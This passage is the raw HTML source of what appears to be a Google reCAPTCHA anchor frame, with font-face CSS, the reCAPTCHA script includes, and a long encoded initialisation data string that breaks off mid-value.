  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="cWypZyrWApc1af33eCRixA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="cWypZyrWApc1af33eCRixA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cWypZyrWApc1af33eCRixA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22QTLCnwTCicK1WVIUw4BJwqphL8OWJG18w4HDm8K6w7Asw5vDmW/[base64]/[base64]/DmjRKw40YwpzDqsObwpMQZljDvMKaexhaU3FwwppwMUjCu8O8VsK4L39AwrRIwqFiAsK9VcObw5LDjcKcw6/DkRo8U8KwGWbClERsDwU/woh6T2QITcKcFU1ZQXhkYG1/Yho/LsO1AgViwr3DvlrDjMK5w68Aw5rDkAPDqEdxZsKew6HCs1wVNsKELmfCl8Ovwp8Dw5vCoGsEwoTCl8Ogw6LDt8O1IMKUwrjDlk1gNMO4wotkwr8/[base64]/DhydATcK9GsKaecOJesObw5c/F8OSCxXDr8OgCsKXw4kJQUPDiMKyw53DsjnDoXwaant5I28gwq3Di17DuTXDpMOjIWLDhBnDu2/[base64]/[base64]/ScKoeCQEwqnCsMOVwq8DJ8OUFEDDhsO8w4/ClnYPX8ONwqxqwqABw6/CvH1BOMKcwoVWMsOcwrEtX0lmw6LDmMKDUcKjwobCgsKsHsK4LDbDocKJwr9kwqLDkMKcw73DqcKlTcOnHQUCwo0LTcKJVsOhWzEwwq9/GivDjWYsZEsvw5PCoMK6wrpawqjDn8ODWzHCtA7CicKkMsO1w6LCqmLCk8OVHMKdH8OoV315w5YXcsKmOMO5CcKdw5/DigHCu8KXw6M1IMKzOknDt0p+wrM/Y8OJFwJmRMObwpptSUPCo2bChGPCkSTCo1FqwrAiw7nDhjjCpB0Qwoxyw7nCqEXDicOPYmnCtE3Cv8OywpLDhcK9Ik/[base64]/[base64]/ZMOoFhwVwpDCmRXCjjXDjXRDw69yw47CqsOlw7B3OsKRcsO1w6nDjMK5UMKXwpbCul3Ck1nCqRfClW5Yw7tlVcKjw59Bd3cEwrXDjFhJYBLDqgbCl8OFamhew5XCgQXDl14mw6djwqXCq8KAwrRed8KRMsK/dcO/w54BwoHCszcSLMKECsKCw77CvMKQwqPDjcKcVMKow7XCrcODw6nCqMKdw5szwqJWdQ8TFsKqw5vDqMOTEmJLOmQ0w7oBCz3CnMO5MsO2w43CrsORw4vDhMKxJcKYCSbDq8KvM8OtfQ/DgcK+wqddwrjDssOZw4zDgTjCtl7DusK9fA3DuHfDsldWwq/CssOHw7MewojCvMK1U8KhwqnCncKuwqFUX8KJw7vDqzHDtGXCrAXDthPDmsOvf8KkwqjDqcOpwpjDqsOpw6jDum/CisOqLcO6YTDCq8OHF8K0w5Y0CWlEKcOVecKcXicrV2/DrsK2wozCrcO0wqgyw68SISbDvlbDn1LDmsOJwoPDpWwSwqB2SX8lwqHDjTHDswE+BW/DgUp9w73DpS/CkcKTwofDqjXCpsOsw4pkw5YYwptGwqbCjcOCw5XCuxhfEgdXbSMVwobDosODwqrCrMKEw67DjkHCijMuSi1SLcOWAUbDgiAzw6zCh8K/B8OqwrZ+RsKjwofCv8KrwooNwpXDh8Kyw7LDrcKQZcKlQmvCpcK+w5fDqj3DgDrDksKZwqPDggUXw7sQw5Acw6PDrsOFR1lfaiHCtMKRKSbDgcKrw5TDmT8qw7vDkw7DqsO7wo3DhVfCuA4eOnEQwqXDuEfCqUVDRMOTwoAvHj/DrEoQRsKKwpnDnw8iw5zClcOoNmXCgzXCtMKQb8OMPGvDrMOJQCtbbDIIUE13wrXCgjTChxlTw7zCgAbCoWAhGsKYw7jDhBrDh3oNw5fDiMOeJlLChMO4fMKdcnoSVh/DnCNtwqVYwpjDmDLDsiovwrTDs8KqaMK5M8Ktw67DrcK2w7x8KsOXLMKlACnCtVbCnUhpOg/Ci8K4wogiYishw7fDlmIVRCjCgAsMNMK1QVxbw5rCqg7CtUcCw5NTwrFcOw/DkMKBKF8LFRlWw7rDuTFawr3DvcKIVwbCscKsw7zCjlbDoGrDjMKMwrbCpsONw4EOasKmwp/Cj1fDoELCsFHDsiRfwqg2w6rDlBHCkkAoU8OdesKqwrBZw508Oi7CjT5qwq9TKcKkHxFkw6A/[base64]/[base64]/Ggt7wqdSwqvDuld8wqHCgsObw5U+w6NhwrXCn8KpdgzDmlTDicO5woJyw6ELR8Kgw5vCkm3DoMO+w6fDucOUZQLDr8O6w5/DjyXChsK+VUzCrCACwonCjsOMwpUfMsOIw7PCgUxaw64/[base64]/[base64]/[base64]/[base64]/DosKxwqozw510wqxiSMOcw5B9w5LCnsKdEcKXIkrCpMOuwpHDhsKYdMOdLMOww6U9w4A1TUw3wr7Dh8O9w4LCmTvDqMOcw7g8w6nDmmnCnjZZIMKPwoXDriR3A33CnFAVIMK1LsKILMK2OgXDsjBqwo/CoMKhNm7CjDcHJcOZecOFwrksEmTDlDEXwqTCoQQHwobDgktED8KzSsK/Q2XCs8Krwq3DkwTCgi0MC8Opw4TDrsOyDy/[base64]/LsKEwpDDlMO1wpVlwqMZLHwyKQ7CjATDtQHDqXLCrsK4PMK/wpvCtw/DpSc5w5xoG8KKaA/Ch8OZwqbDjsOSIsOEBjsrwqQjwrI4w5UwwoQgT8KCEgQ5KmxeZcORHnXCgsKMw6JmwrfDqBdvw4YmwoJTwp1KdH9OJ2cVLcOuWFbCuyrCucOAXClCwpfDisKmw6o1wpLCjxNeYlQxw6nCj8OHSMOQbcORwrZKTFDCvS7CmW8rwo93MMOUw4/[base64]/f2lOw69EX8OjZMKfwqwiw5pEFMKgATNlwpwtwo/Ci8KVWGhmw6HCl8KuwozDlcO7F3bDunZvw5jDvBlfecOcHUlFVUTDmynCrxpnw5INN0VOwr9ySMOEdzhhw6vCpyrDtsKow4RiwpHCvsOew63DrDM9M8Ojwq/[base64]/cRp7SsOiOcKcw7UvLjfDi8Ktw4zCvsKeHHrCkjPClcOAHsOXGizCrcKkw6Uuw4g/w6/DuHcVwqvCuQvCvcKwwop/[base64]/[base64]/DlsKQw7ZiSDRQw604w4zCpS3CqDNQdcOlw4bCgSjCvcOIfsOae8Obwrdgwog9AyEIw7LCulvCi8KDO8KOw5Ajw65/HMKRwqklw6LCiS1EbEUKblNuw7VTRMK4w7Jtw5LDgMO6w60Ww5zDnUHCicKAwrTDpjTDjAsVw54CF1bDtmlpw6/Dtm3Cgk/CtsOPwonCtsKSEsK5wqVKwpoQeHZpTlEcw4xhw4nCjlfDksOPwqrCvMKnwqDDkcKHJEtcSDQ8JhtiJTjCh8OSwocUwp4JNsK3OMOAw7fCqMKjKMOXwpTDkisOJsOuN0PCtwE8w7bDrSvCtUcXEcKqw6U8wqzCk1V/aC/DtsKVwpQrFsKbw5LDh8OvbsOswpEAdzfCskvDhhowwpDCrEdMacKCAGXCqSRHw7ZVMMK8IcKECMKQVG5bwrUrwq9Tw7g/w6pAw7fDtiZ8W3UlPMKDw6xIbsOlwrjDv8OAE8OHw4bDhWVgD8OpM8Ond3bDkix6wrAew6/Du34MSj1owpHCsSVmw61tO8KResK5HzdSAWF5w6fClyVUw6nCmHjCtHbDsMKnXW7Chg9ZHsOtw5lzw5ExJcO8EhdcSMO7TsKqw4l5w6waZCRIRcO7w4LCq8OBA8KAfB/CvMKlLcKww4nDr8O5w7YOw4DDoMOGwpdVSBIVwrXCmMOTEnbDk8OIU8OqwpkIYsO0TlVcPBTDu8KwD8ORwrLCn8ORP3LCjyHDjnDCpyBXWsONCcOZwqPDgcO7wqlhwqRbbXxLHsO/wr5DPMOKU1fCpcKtQU3DjjwGW2dWFlLCvMKswrwhBQTCiMKNfhvDpgHCgsKIw6t0NMOcw6/CkcKmYsOxC0DCjcK0wqAXwqXCucKJw4zDtn7Ct1Ztw6kHwoYbw6HDlMKdw6nDmcO8S8K5EsOCw6lCwpDCoMKvw4Fyw7rCpB1sF8K1NMOCY3bCjcKYGiHCpMOmw7N3w7Bfw5NresOnWsONw4ZQw4TDknrDjMKow4jCqsOvHmtHw4A9AcKYMMKSA8KPYsK9WR/ChSUtwq3DqsOPwo3CtGtZFMOkXxZoQ8OHw6Mgwr5Cax3DjU58wrwrw7vCl8KUw78+KsOXwq3Co8KqNUfCkcKtw4FWw6BSw58SFMKrw7Rgw79MVyHDtSbDqMKNwqQfwp0awofCm8O8eMKVbVnDsMOyB8KtO1XClcK7BjfDu1VtRhzDvQrCu1YDYcOUKcKhwq/DhsOkf8KSwoo5w64NakRIwrgew5/CpcOOd8KFw5VnwpETJ8K7wpXCnMO0wrkgOMKgw4RUwrjCk0zDscO3w6nDi8KHw4MRMsKOZMOOwpjCqSHDm8KrwqNkGjMiS0bCucKPRGMpDsKEBlrCr8O+w6XDviALw4jDmnnCnkTCljtEKMOKwofDoXFrwqXCjioGwrLCj3rCssKgPWN/wqLCnsKOwpfDsH7CqsOrCMOtJAYJFBFmZ8OewqTDgG9UYhnDlMOaw4XDp8KeP8Oaw6RGW2LChcO6ez8DwqnCvcOgw7VYw7Ydw5vCp8O6X1cWdsOTAMOqw6PCocOxdcK/[base64]/wrrDuEQSBMK5wo5wZ1HDjh8PesOsccKRwqJlwrpGw7d7wrzDs8KmM8O5S8Ojwo3Dq1zDnkM6wrzCvcKzAMOMUcOEVsOmf8OrKcKbZsO/Iy5/[base64]/[base64]/Ch8Oew7/[base64]/w7/Cqhl4XxNkDMOcbcOzWzXDgMKlG8Ouw6svO09uwp7DuMOdB8OiWT0jJsKSw6rCtRHDoFInwpLChsKKwpfDvMO0w6XChMKrwr8sw7HCo8KEL8KMwprCswVcwrM/[base64]/DgsOYwqfCh8ONAsKID0hvwovDhiAxMMKXw4DCs2ZyA37CuChSwq1jCcKuWSnDnsO3UMOlaDpZSgwBY8OoIgXCqMOcwrMMKngJwr7CpX9EwqXCt8OhTjoPaBJWw5VBwqbCi8Ozw7/Cig/DrMOvCMO8wqXCuCDDl2jDjChrVcOfDQfDvMK2asOlwohswrrChhrCsMKrwoBtw6FiwqXCilN7TsKMD38jwqhyw6QBwoHCmBUsccKzwrpKwr/Dt8Oxw4DCiwMkCVPDqcOLwp0+w43CqTdPdMOVLsKmw5lyw54HRQrDi8OrworDsDBjw7HDhV4rw4XDh1AqwoDDul9bwrlDMGLCs3TDrcKnwqDCusKFwowOw5HCpsKTcVbCpsK5bMKDw4lgwqkMwp7CiDUGw6Mmw5HDsHMQw4jDocKqw7h/XjHDvl8Mw4nCqUTDkHTDr8OnHsKYL8KpwrrCl8K/wqPCosKsGcKSwrHDl8K/[base64]/wq/[base64]/[base64]/CtXgORsKgS8OUw5/CvWDCoWAewrcxQ8OLLiJ8wp4kHX7DtsKVw4p1wrZ6ZAvDqV9VLcKJwpc6X8KDNErDrMO8woDDshTDtcOpwrFpw5RhdsOcbcK0w6rDu8KtaEHCscOOw5PDlMOHNhvCugrDhCVAw6MXwoXCrsOFREvDvwjCscOVCSrCu8OQwosGJcOvw4t/[base64]/[base64]/Cj8OLFcKSwrhqAzjDjihIHcOLUSfClEYTwrbDkWokw4F9GsOKRmDDvHnDscOBWWjCmF8nw4ULScKTIcKIXQQLd0vCmU/CnMKcTmbDmUTDq39QFsKqw5IEw47CvcKIQgZgD2A/O8Oiw4zDmMOtwp7DtnZjw7lzQVLCl8OGFyPCmsOfwqEvc8O8wrTCpkN8c8K1RQjDnBHDhsKTSBIRw5U/EjbDvDg5w5jCtAbCoh1QwpohwqvDnnkjVMOvZ8Ktw5Yhwooyw5BuwqXDmMOTworCoDDDtcOLbDHDhcOCKcK/Rl3DjyJywo0EJMOdw4XCksK0wqw4wrlZw41KBxLCs1XCvwkNwpLDpsOPdsK+fFMrw5QGwpXCs8K4woLCr8KKw5vDgMKXwq91w648LCYDwo1xTMKNw4TCqhdrNE8VW8Obw6vDnMOZCB7DlAfDsiRYNsK3w5vDjMKqwpnCgWsWworDtcOgU8Onw7A7aw/Dh8O/QgJCw7jDkRLDoGFEwoVlWXdzT0HDvlnChMK+KBDDlsKKwoMMPMOewqTCi8OWw6TCrMKHwoPClVDCkWfDqcOFWQLDtsOdVkTDnsOMwqDCrD3CncKOGRPCs8KUZsOFwoXCjxTDgzdZw7ZeFGDCncO1AMKjdMOBAcO+S8KjwrggQQXCiAXDmcKnFMKUw7jDtx/Ck3QFwr/Ck8OQw4bCiMKiOw/Dn8Oqw6IhMRXChcKDeFNoaGLDmcKTbzATa8K0fMKcd8Kmw4rCgsOjUsOFUcO6wpsicXDCtcOowpLCi8Oaw7AEwoTCpw5KP8ORODrCncOkWwV9wqpnwpV9AsK9w4EGw7xvwoPChkrCiMK/WMOzw5NXwqRow4TCoj1xw7nDr0LCnsOaw6pvKQh2wqPDv091wo9WUsOFw5PCtwJjw7jDi8KsE8KyGxLCsC7CtVskwpp/wpYLVsOoXjsqwoDCl8KBw4LDpsOEwp/ChMKcBcK1O8KwwoLDrsOCworDtcKXAMOjwrctwoFAWsOfw5rCvcOSw7TCrMKkw5jCrVRPwoLDqyRUCA/Dtx/Csj1WwoHCl8KvG8OywrDDs8KXw4g5XkbCkT/Do8KwwpXCjxg7wp4fdMOBw7jCusKqw6/CqsKrK8OBIMKQwo/DgsOMw6nCqwHCjWomw4zDnSXClVFJw7PCuxRCwrrDtkMuwrzCi2XDnkbDpMK+JMO2OsKTa8KTw6EXwpbDpWnCtMOVw5BQw4cYFFULwqt9IWpVw4o+wo1Uw5wjw5zCkMKySMKFwpHDsMK2ccOtflwvYcKLFBTDu0DDuCbCncKjKcOHM8Ogwr0/[base64]/DqTcQfMO+w5BwGDjCr8OswpfCm3nDr8KSbi3DtTbDtGJ1XcKRWT/DssObw7cKwqTDiB0MDXY0KsOxwoEWYcKtw7FCDFzCoMKmZUjDhcOnw6lUw5vDvMOxw7dTRAULw67CtmoEwpZjfwxkw4rCvMK9wpzDsMKDwptow4DCmSgEwqTCqMKVD8Oww45hbcO2Hx/[base64]/CrDDCqlnDhMKnwqHCoEAjwqFLw6TCmsOWOMKxcsOUYSF8JiMAT8KawpUFw687YFMaTsKXcVk2fizCvBgmC8OrKhUCK8KVLF3CsnvCnVgRw5Nvw5jCq8OPw7VgwoHCt2AxNAd0wrPChMOxw7fCrnXDhzvCjMOLwqhDwrrClQJQw7rCpQDDt8KBw4/Dkkdcwp0ow7xcw6XDkVnDuEbCiEDDjMKnFQzCrcKPw5/DtUcDw5YqB8KPwqlXPcKuX8OUw6/CsMOTNDPDhsKMw5VAw55Fw5/CqgJ6e13DicOqw6XDhS5oScOHwqzCkMKefzbDsMOvwqN7U8Otw7kaNMK1w7Q3OMK9d0fCuMKue8OAa1fDkXZnwqIIYnnCmsOZwrnDgMOvwp/DlsOqZnwUwq7DlsOzwrdvRGbDvsOTZlHDqcOdUwrDu8O9w5oGQMKZbsKWwrUJRH3DosKrw7XDng/CsMKZw7LChizDtsKcwr8eVH9BBVUkwoPDj8OoaRDDuRAResOOw78gw5cIw6F5LTDCnMOLO33CrcKoK8K9w4DDixtaw6XCmkltwpdvwrHDvVTDs8KXwokHH8KMwqnCrsO1w5jDrcOiwo91HEbDtgxYLMKuwo/CucKgw7XDhsKvw57CssKxJ8OuR03ClcOawqwCC1YuA8OlP1fCusKPwpbCicOecMK/wqvDokTDosKrwrPDtGd5w47ChsKKMMOyNcOXRlRrGMOtR2RuNATCjnZVw4BZOgtYLMOUw6fDq2/DumLDusOIKsOrP8OGwpfCuMK5wrfCtSUow5hUw5UFFmBWwpbDgMK3NWYcU8OPwqJ1XsOtwqvClyvDlMKCFMKDUMKabsKTccK5w4RTwpp1w6QRwqQqwoAOexnDsA3CkVIUw7Ivw7YpID3CvsOvwp/CrMOeDHXDqgHDnMKowpbCmSlWw4TDtsK7LsKbcMOewrTCtEBMwo/Cg1DDlMKRw4fCi8KsIcKEECwHw7zCtl14wogRwq9iE0ZbcmHDrMOhwq9rUWt9w5nCijfDkiDDvx4SMGtkblItwqwzwpbCv8OSwprCocOkTsOTw6IxwqUrwr4Zwq3DrMOHwr/[base64]/Sz9QfHY0w4TDjcKMwpRZwrMNKkMAecKuAhdhMsKtwpvCtsKmRMOveMO1w5bCisKGJsOGBcKNw40VwrI1wqLCmcKlw4Idwosgw7zDkMKAIcKjdsKbVCbDucK7w5YDMkPCosOuFl/DixjDjTHChUw3Km3CqjXDh059fBV8b8Ope8Omwp1dEVDCjx9oCMK6cxhawoQaw6rCqcKpFMKmwq/CksKcwqAgw4xbZsKaMWfCrsOET8O9wofDsT3CqsKmwp9nLMKsHCTCnMKyK0hgTsOJw7jCjBzDhcOUMWgZwrPDukLCtMOQwpvDhcO7JQjDkMK1wrnCn3fCnHIKw6HDlsKHw7xhw5tQwqLCiMKbwpTDi0PDlMKzwo/DvHJbwpI6w6Yrw6fCqcKaQMOCwox3AMO0DMKtCTXCqsKqwoY1w6PClR3CjhsseC3DjQAHwprCk04nbnTCrBDDvcKQdsOVw4hJZADCncO0LUIXwrPCg8Oow4PCksKCUsOWwoJqME3CjsOpTiNhw7/Dn3vDlsKOw5jDqD/[base64]/[base64]/GcK2w5Y+w44pUsKJw5gqw5zDuycMfcOYGMO4RMKwHAbDs8K6EUXDqMO1woDDtQfDuVUiAMKzwr7Ch38aXBMswr/Cm8ONw5kuw6s3wpvCpRMaw7rDjMOwwqIsG2zDicKuO0J5FnLDj8OFw48Ow4tYFcKWf3bChWoWcsK6w6DDs2Z8em1Sw6/CmDllwpIEwqrCtETDvmdDF8KBcFjCrsKnwpUZYi3DmiTCqSxkw6TDoMKyUcOrw5ljw4bCpMO1RDAyMcO1w4TCjMK2V8OlYRzDrWskMsKiw7/DgGFxw6B1w6QlVUPCkMOoXhbCv1Ynf8KOw7IEUBfCrnXDrMOkw5HDqkzDrcKOw5QUw7rDoyVvBS42O1Flw6w+w6vCgijClgbCqXNnw7M+N2wMZUHDsMOcDcOfw44lDgBURxXDsMKgXx9aQUkkT8OWS8KqMi1lBB/CqMOec8KGMl1IQwtYVTcjwrLDmRNOCcKtwozCkjTDhCZ8w5o/woE/MG0Iw4TCrFLClVDDtMKFw7Fiw4oaVsKJw7B6w7vCgsKFAnvDoMOhZMKhP8KQw67DhcOVwpDCmTnDjW4QFzfCkXxhC33CmcOTw5Q2wozDuMKxwo3Dij40wrBPKHXDiQoOwrnDjT/DjWddwrTDt1rDmR/CssKew6IZLcObKsKHw7bDiMKUS0ovw7DDlcO0BjsTcMOZVTXDgDEQw73DiVJbJcOhwqhVQhrCnydxw5/DjcKWwqcNwpcXwqjCpsKkw70XDVrDqwVOwrU3w4fDrsOWK8KVw67Cg8OrAjQ1wp8tAsO8XUnDg0Yvd1zCu8K/[base64]/Duy3DrsK2DsOrMD3CuMOhN8KsD8OZGzjDg8OowoLDrwRdA8OYTcKkw6LDm2DDjsORwrHDk8KSeMKtwpfCmsOKwrDCr0sMGMO2esOIJlsgTsOTHxfDnxPClsOYQsKaGcK7wqjCl8O6Eg/CrsK4wqzCuy9Ew7/ClW0paMO8Xi5NwrnDsRDDo8KOw5TCp8OCw4orLcOJwpPCrsKzGcOAwoc9w4HDpMKMwp/DjcKxT0ZnwoR0eDDDgnXCtjLCojbDtFzDk8OkQRMlw7jDsXTDhEV2bxHClMK7HsOFwoDCrsK/PcOWw67CuMOyw5ZDV1Y7Thc5SwFvw4LDt8OUwpXDnEw3VixEwo/DnAJPSsKkeUF4YMOQe1M9fCvChcOHwoJTNVDDik/[base64]/csKkMsK4w6HCnsOkwp43aMKwex/CoMOoeEXCtMO6w7jCtGvCj8KjN15zPMOWw5TDkS0ew6HCpMOjbMOHw58BHcO0azXCgcKawrvCoT/Cnxsww4AEYFcMwrXCpQ44w75Lw6fChsKMw6fDrMO3J0s7w5AxwrBDH8KmZUzCpDTChh4ewqDCl8KqP8KFU19KwqtDwoPCoxYWahQnKTcOwr/Cj8KTecOXwpfCicKeDFU4ChNaS03DnQnCn8OYUVvCmsK6T8KDY8Ocw6o3w5IVworCumdjOcOHwrcZRcOfw4TDgMOzEMOpWSfCr8K9GgfCmcOmKcOLw4nDlk3Ci8OLw4LCl0PCnQvChVrDpysvwqcKw4Q8RMO8wr04Vw1xw7/DtS/DrcOpesKxGSrDjcKKw5/[base64]/wqbDssO7OwQPDlRCwoscQ8KjwqDDnkQhwo5FZUoSwr9pwp3CoR1fSg96w64cWsOSDMKpwoTDo8KrwqRiwqfDnFPDm8O2w4tHKcKhwq4pw6wFFA8Kw7MQccKrGx/DrsK8LMO/VMKNDsOdE8OxTizCg8OjMcOVw6UZPhAwwo7DhkTDoH3DmsOOAWTCq0IvwqRtOMKswpsvw5huWMKEN8OOCgQoFwwzw4Mww6HDqx7DmQAgw6TClsKXagE/c8OuwrTCkl0lw4wfdcO/w5bCh8K2wqTCmm/CtlBcUkYRBMKyBcK3YcOSKsKPwqV5wrl9w6ELecO7w5UMLcOibzAOXcOiw4kSw6rCsFApSxlYw4dQwrfCtmtlwrXDv8O8bhQbC8KiHQjCrknCrcOQTsOsNBfCtzDDmMOKR8KZwpEUwrTCmsKSdxPDqsObDWt/wp0vYnzDiAvDuC7ChQLDrXE3wrIuw7cOwpV4w6w+woPDsMOQU8OjTcKqwp/[base64]/[base64]/CosKDZDRqBDHDhE7CqMOSwrPDoyhRw48ww6bCsRXDoMKewonDh1tVw5NYw6tYfMKawofDmTbDiU0WSH1Qwr/CgxzDsh3CgklZwqnCiGzCkRoww6sDw7nDpzjCnMKFe8OJwrfDi8Osw6A4FzlRw51JN8KvwpLCm2zCpcKowrwYw7/[base64]/[base64]/DkMOkJMKQMSrCiCHCngFRwrltSm7CisOvw4JJXmbDqwXDuMOxNFnDtcKxCB9QBMK7NjxHwrnDg8O4G2QNwoZRZQwvw40ILR3DmsKNwp8MFsOEw5/Ch8OZDg/ChsOpw63DqQzCqMO5w4Bkw6gQIi7Cs8K0IsOmUjnCqcKdN2rCkcK5wrhaSQQUw6Y6CWtkbMOMwo1UwqjCkMO4w4JaUBnCgUcMwqx6w5MUw60Uw6Exw6/CksOrwpouI8KWCQbDr8K0w6RMwrnDm37DpMOOw7lgE3FCw6vDucOpw4FHKAlRw5DCn2bDo8KvSsKYwrnDsXcFwphDw5MdwqbCkMKiw5kBb1DDjmvDnSHCsMKmb8K2wrk7w7LDo8OwBAvCqGPCg0/CmFzCpsOvfcOhcsKMWXrDisKYw6HCt8O/QcKsw4fDm8OmdMKTH8KldsOuwph/ZsOoQcOGw4zDjMOGw6cgwoRWwqpQw54Yw5HCm8Ksw77CsMK+Tgs/PDtsYBJ6wpwOw6jDt8OuwqrCuUrCtMOVTic7w5RpL1Ydw6l7ZGrDmArCgSEawpJbw6kgwp9rw5kzw7jDjlFOVcOxwr/[base64]/acOBw5Itw6XDhU4uIVZiHcK1aQsLFcKHH8KVN1/CjRvDr8K8MRNMwpIjwq1QwqDDmcOud2Iza8KUw6/[base64]/DrB5vE2dITx9hfkpmw5AgNA3Dhg/Cr8Kmw7HDhnEmcXrDgTosPlnCvsOJw4opc8KhV0oUwp9vUmdxw6PDtsOqw6HCrxMIw59scjcLwrd/w4DCmTpLwoVWI8KVwoPCoMOXwr4Kw60NAMO7wqvDtcKHMcOgwozDkyTDhUrCq8KawpXDmTsZHSxMwqzDviXDk8KKLWXCgChNw6TDlR3CrCM0wpJXw5rDssO1woRIwq7Cnw/CrcOBwqxhHCsSw6o2NMKAwq/Cnk/DohbCjzTDoMK9w7Jdw43Cg8Kcwo/CnxdVSMO3wpvDtMKxwpo4BGbDqsKywrcXBMO/w7/CoMOQwrrDpsKWw5/CnjDDr8Kxw5E7w4R/woEpAcOHCcOVwoRONMK8w7nCjMOuw7FPQwctWw7DrlDDoErDgnnDilsTE8KQRcO4BsK0eAZEw4wOBjnCnCvChcO2LcKow6rCpm1Cwr9/D8OcG8OFwptbSMOeV8K2Hjliw5Nedz1HU8KJw7rDgQ7CnRxXw7rDvsK5ZMOEw4PDty/Cp8OsJsO4FSVjHMKQWRtSwroGw6Ikw5JQw4c1w4ZRPsO7wr83w7nDocOLwrAMw7XDumEaIsOgasOhDsOPw6bDn3txVMKEB8OffWzCkwbDvF3DgQJmQVPDqigbw73CilbClH9CR8KJw7TCrMOcw5/CgkE5IMOFTy0Tw7Qfw6/[base64]/[base64]/Cm8K5FcOEwpUhw7FsJMOKw6Bfw6omOg01wr5zw6jCicOPwqtvw5/CpsOXwq4Cw67Do0TCkcOJwp7DtjsRcMK1wqXDg3hbwp9NLcObwqQKOMKqUCNJwqtFfMO/NEscwr4cwrsxwqlAMCUEM0XDvMODcV/CjUwTwrrDu8KLw4LDpVnDhGfCgcKyw4gkw5vDmnRkGsOnw6ohw5zCjSrDuzLDs8OGw7nCrATCksOrwr3DonzDiMOhwrrCqcKLwrPDlVItRsKLw6EFw6HDp8OjVnDCsMOjXnrDli/DpAcmwo7DqEPDglrDlMONI0fCj8Kxw6dGQMKPPyg5YQTDnFFpwrx8BADDsFnDp8Oqwr82wrtEw6NJQcOBwqhJN8K7wq0eKmUCw5TDvsK6LMOVcmQiw4tsGsKOwqhQYkp6w4fCm8Oew7IdEm/[base64]/CqisYw4HDisKBRMOyOHXDtCEWw586w5AgaMOBAMORw6nCsMOlwodmPQAHVXzDh0fDhC3Dt8K/[base64]/O0PCrMOOwprCiMONQFBLw5fDszk2XADCmArDrAEpw5PDl3jCoBkof1/[base64]/w5Zpw5FCw6/DkjVhLhFlOMKqecOUNcK0IXANXMO8wprChMO5w4QUBcK8MsK5w57DrsOMBMOfw43DnVF+HcKWe0EaeMKjwqdaZVrDvMKHwrx4F3cLwoFfcsOTwq59YsO4wonDn30IOHU4w7QRwqsCL005YcO0XsODeQvDjcO/w5LCtVp6XcKnXmZPwo7Di8KxPMKEScKFwoVQwq/CtAY+wqoZagTDmEtdw452ITnCg8OVb212ZnTCrMK8ai7Dn2bDrw0nRRALw7zDi3/DoTdbwpzDpgMQwrFbwqcqKsO/[base64]/[base64]/RBHDusOiw4rDo2x/[base64]/DjlLCmiYtBMOrw6ULYRETwrdqTBDDujUOfMKuwpbCkRQ0w73CpGbDmMOewpjDmWrDjcKDH8OWw4bCpRHCkcO2woLCpB/CtwtOw40dwqccY13Cl8Oywr7Dn8OPZsO0JgPCqsKMXzA8w6sqYz3CjCPCuV1OIcKgcwfDiXbClcOXwqPDg8KvKm4xwo/Cq8KqwqMXw7sTw5LDpA/Ci8K5w4RhwpZaw6F1woF/[base64]/w5LDlcOcwr0PEcOjDMKyQMOnFXZ2JAfDk8OmcMKYw5XDi8Osw5vChDFvw5HCtmYUBUzCt2/ChQ7CusOeByHChsKISi80w5HCq8KBwpdHQ8KMw78Ow4QjwqIqDwdsb8KPwrVXwozCjGTDpcKTIyPCpCzDs8OHwpBRQ2VkLTTCusOzH8K/fMKzUMOgw78TwqPCssOtLcOLwrwbOcO/IV3DiRRWwqTCi8O/w4lTw5jCucKgwroCfsKLaMKQFcKfSMOtBSXDszJGw4Zqwo/[base64]/w4dXwo4DYHclAMKFGV7CisKdN8KqFGlpHi3DkGoFw6HDk3MAI8KXwoY8wp1Ww4MxwoV9eUFkWcO1V8OEw41/wqNYw4XDq8KkFsKAwohHdjcOVMKjwpV9Ey4ORBk1wrjDncOSNcK6C8KaCGnCiX/[base64]/ChA3Dp2XDiULCssK3RlVFGcOeEMOew6dCw77DmlPChMO5w5fCkcORw5M+RUFsSsOkQQvCgsOjHgYmw4obwqvDsMOkw7HCpsOAwpDCuC9Iw5bCvcK+wpp9wr/[base64]/CpsKWwrVgdcOywqLDmMOKMMKYQDDDiMOlEAfDomhvB8KOwpfCvsORSMKBNMKxwpDChmLDuhrDsxHCggHCgMOpDh8mw7BBw